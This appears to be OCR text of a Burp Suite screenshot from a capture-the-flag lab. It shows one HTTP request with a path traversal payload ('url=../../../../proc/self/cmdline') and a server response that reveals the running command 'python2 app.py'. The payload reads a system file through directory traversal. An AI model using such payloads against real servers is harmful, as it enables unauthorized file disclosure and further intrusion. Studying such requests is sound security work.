 Request
Pretty Raw Hex \n
1 GET /page?url=../../../../proc/self/cmdline HTTP/1.1
2 Host: 0ed3abcf-deaf-4e9e-ae0d-e43445cb2a47.node4.buuoj.cn:81
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer :
http://0ed3abcf-deaf-4e9e-ae0d-e43445cb2a47.node4.buuoj.cn:81
/
8 Connection : close
9 Cookie : UM_distinctid =
17f1b7bec2b42a-0908ca526a48198-4c3e227d-144000-17f1b7bec2c283
10 Upgrade-Insecure-Requests : 1
11 Pragma : no-cache
12 Cache-Control : no-cache
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : openresty
3 Date : Sun, 13 Mar 2022 09:12:56 GMT
4 Content-Type : application/octet-stream
5 Content-Length : 15
6 Connection : close
7 Content-Disposition : attachment; filename=beautiful.jpg
8
9 python2 app.py